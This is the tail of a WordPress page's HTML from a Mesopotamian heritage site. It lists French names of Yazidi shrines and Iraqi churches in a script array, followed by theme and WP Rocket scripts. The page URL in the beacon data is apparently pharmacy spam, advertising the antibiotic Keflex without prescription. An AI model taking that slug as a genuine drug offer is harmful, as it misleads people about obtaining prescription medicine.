Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "83ee7b6730";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"f13f22a716","url":"https:\/\/www.mesopotamiaheritage.org\/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768330200 -->